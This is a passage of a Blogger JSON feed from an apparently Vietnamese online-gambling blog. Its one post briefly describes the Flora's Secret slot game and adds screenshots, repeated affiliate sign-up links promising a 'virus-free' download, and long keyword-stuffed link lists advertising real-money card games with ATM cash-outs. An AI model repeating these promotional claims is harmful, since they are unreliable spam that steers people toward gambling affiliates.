thưởng thẻ cào"},{"term":"game bài đổi thưởng tiền mặt nhiều nhất"},{"term":"game bài đổi tiền thật"},{"term":"game bài đổi tiền về atm"},{"term":"game casino"},{"term":"game danh bai doi the cao dien thoai"},{"term":"game nổ hũ đổi tiền mặt uy tín"},{"term":"game rút tiền về momo"},{"term":"game slot bài online kiếm nhiều tiền thật nhất cuối năm nay"},{"term":"game slot online"},{"term":"game tài xỉu online"},{"term":"game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng"},{"term":"game đánh bài đổi thưởng trên điện thoại"},{"term":"game đánh bài đổi thẻ cào"},{"term":"game đánh bài đổi thẻ cào điện thoại"},{"term":"game đổi thương qua ngân hàng"},{"term":"game đổi tiền atm"},{"term":"gates of olympus"},{"term":"holdem manila"},{"term":"hướng dẫn rút tiền có được tại happyluke"},{"term":"keno reno"},{"term":"kiếm việc làm thêm buổi tối"},{"term":"lucky 7"},{"term":"nhận tiền hoàn trả hàng tuần với casino Happyluke"},{"term":"poker hold'em"},{"term":"poker holdem paris"},{"term":"poker manila"},{"term":"poker paris"},{"term":"quay số keno reno"},{"term":"quay xổ số"},{"term":"rock paper scissors"},{"term":"roulette macau"},{"term":"roulette manila"},{"term":"roulette paris"},{"term":"roulette reno"},{"term":"roulette shanghai"},{"term":"roulette singapore"},{"term":"roulette tokyo"},{"term":"roulette vegas"},{"term":"rút tiền thắng tại happyluke"},{"term":"rồng hổ macau"},{"term":"rồng hổ shanghai"},{"term":"rồng hổ singapore"},{"term":"rồng hổ vegas"},{"term":"sicbo macau"},{"term":"sicbo rules macau"},{"term":"sicbo rules vegas"},{"term":"sicbo shanghai"},{"term":"sicbo singapore"},{"term":"sicbo vegas"},{"term":"slot big bass bonanza"},{"term":"slot dragon hero"},{"term":"slot jane hunter"},{"term":"slot mochimon"},{"term":"slot peak power"},{"term":"slot sugar rush"},{"term":"starlight princess"},{"term":"super 8 baccarat"},{"term":"tiger dragon singapore"},{"term":"vietlot"},{"term":"việc làm thêm ngoài giờ hành chính"},{"term":"wild bison charge"},{"term":"xí ngầu kép"},{"term":"ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG"},{"term":"Đánh bài online kiếm tiền thật"},{"term":"Đánh bài online kiếm tiền thật nhiều người chơi nhất"},{"term":"Đánh bài online rút tiền mặt thật qua ngân hàng"},{"term":"Đánh bài online đổi thưởng quy tiền mặt thật"},{"term":"Đánh bài trực tuyến"},{"term":"Đánh bài ăn tiền thật tại Casino Reno"},{"term":"Đánh bài đổi thưởng với Casino Paris"},{"term":"Đánh bài đổi tiền thật"},{"term":"Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật"},{"term":"đá giấy kéo"},{"term":"đánh bài rút tiền mặt"},{"term":"đánh bài ăn tiền thật"},{"term":"đánh bài ăn tiền thật online"},{"term":"đánh bài đổi thưởng"}],"title":{"type":"text","$t":"gamecasinobet.com"},"subtitle":{"type":"html","$t":"Game đánh bài rút tiền mặt ATM"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/C%C3%A1ch+ch%C6%A1i+jackpots+Floras+secret+online?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/search\/label\/C%C3%A1ch%20ch%C6%A1i%20jackpots%20Floras%20secret%20online"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-3162043283538548104"},"published":{"$t":"2016-03-21T09:10:00.000-07:00"},"updated":{"$t":"2017-08-12T09:26:17.387-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cách chơi jackpots Floras secret online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jackpots slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay slot online ăn tiền thật"}],"title":{"type":"text","$t":"Cách chơi jackpots Floras secret online"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐi dạo trong khu vườn của \u003Cb\u003EFlora secret\u003C\/b\u003E\u0026nbsp;và chắc chắn bạn sẽ thấy vẻ đẹp của những bông hoa bên trong! Chiến thắng lớn với sự giúp đỡ của hoa hồng và hoa huệ. Giữ một mắt ra cho các biểu tượng tự nhiên mở rộng, trong đó có các hình thức của một con bướm màu xanh. Kích hoạt lại spin và chắc chắn để dừng lại và ngửi thấy mùi hoa hồng!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EChơi jackpots floras secret online là kiểu chơi quay slot đoán ô bằng những hình ảnh hoa sống động. Bạn có thể xem hướng dẫn bằng các hình ảnh dưới đây trước khi chơi:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkd1xElrdixjEF7JFIke3-antzKGR6bDnlFvizMNj8eo1fB5awnKUhG59OdHiVqm5nf7975FWXmZRBa5fmRAl_fTExT9z_IQrEAilhP1mw_8EKkMDzZqCDAkRlsVjky2f45EH9IKeAX2JD\/s1600\/1.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkd1xElrdixjEF7JFIke3-antzKGR6bDnlFvizMNj8eo1fB5awnKUhG59OdHiVqm5nf7975FWXmZRBa5fmRAl_fTExT9z_IQrEAilhP1mw_8EKkMDzZqCDAkRlsVjky2f45EH9IKeAX2JD\/s1600\/1.bmp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBzXTDHln7TBp510Fv6Jbs564mJ-qb6F9EiJKHCF3yqw-0B2MPPrkRbdGZUymymct_M_sckEnJkKEV2RHU372O-vJ_MWWhe9hXn0fEHUgeqGKZ1HYhVPhTUOx5bYjrxD0OFCke4mtvKphm\/s1600\/Flora%2527s+Secret+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBzXTDHln7TBp510Fv6Jbs564mJ-qb6F9EiJKHCF3yqw-0B2MPPrkRbdGZUymymct_M_sckEnJkKEV2RHU372O-vJ_MWWhe9hXn0fEHUgeqGKZ1HYhVPhTUOx5bYjrxD0OFCke4mtvKphm\/s1600\/Flora%2527s+Secret+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt1.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2ipKmAeRhCSHLVbuL9r1PDN2nCEM2WRpSsrTXC3ZbAbo2bab3zAu1X-5_uNqVK2a5ZrQRDVZ6Rk1mPvNqLI151kFDLL_O0GsFvYIb9WIXi1T-NhaePHbNSSP1UTTN6x_lVC6RY3B1gu6r\/s1600\/Flora%2527s+Secret+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2ipKmAeRhCSHLVbuL9r1PDN2nCEM2WRpSsrTXC3ZbAbo2bab3zAu1X-5_uNqVK2a5ZrQRDVZ6Rk1mPvNqLI151kFDLL_O0GsFvYIb9WIXi1T-NhaePHbNSSP1UTTN6x_lVC6RY3B1gu6r\/s1600\/Flora%2527s+Secret+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt2.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRJxWKLVsC-SPdU3R_nGvI15gMIaIBoSp04ZFzT3mS7uxVUJQ7ZWk-dz933KeYPJuI51FR-3hPuEvz3VeE0QmdhiWSKoYhrTd-DUk_zaXqO9C_-8qlc0HgPr2EkkeLBiJ_5I0fPBRJ9cNN\/s1600\/Flora%2527s+Secret+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRJxWKLVsC-SPdU3R_nGvI15gMIaIBoSp04ZFzT3mS7uxVUJQ7ZWk-dz933KeYPJuI51FR-3hPuEvz3VeE0QmdhiWSKoYhrTd-DUk_zaXqO9C_-8qlc0HgPr2EkkeLBiJ_5I0fPBRJ9cNN\/s1600\/Flora%2527s+Secret+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt3.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECuối cùng giao diện người chơi bắt đầu như sau:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"color: #555555; font-family: 'open sans', arial, helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBBVxGkPA_uE2UAiIOW3v0r6-ElnH3Ra1VSrZAv4oZjzZBqIdj5J38AB-IYKPn1oP8Z4nP8YCMeiJqV_EcvRug5rXyYr0jo-XqW9ShIJLCBZfJtO7uoH-sk0Jb7cZTd8p6DDnWDuWNESDn\/s1600\/Flora%2527s+Secret+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBBVxGkPA_uE2UAiIOW3v0r6-ElnH3Ra1VSrZAv4oZjzZBqIdj5J38AB-IYKPn1oP8Z4nP8YCMeiJqV_EcvRug5rXyYr0jo-XqW9ShIJLCBZfJtO7uoH-sk0Jb7cZTd8p6DDnWDuWNESDn\/s1600\/Flora%2527s+Secret+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"color: #555555; font-family: 'open sans', arial, helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"color: #555555; font-family: 'open sans', arial, helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"color: #555555; font-family: 'open sans', arial, helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cb style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana, sans-serif; font-size: medium;\"\u003ETag:\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" rel=\"\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi casino trực tuyến\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Ecasino online viet nam\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài đổi thưởng trên điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi thẻ 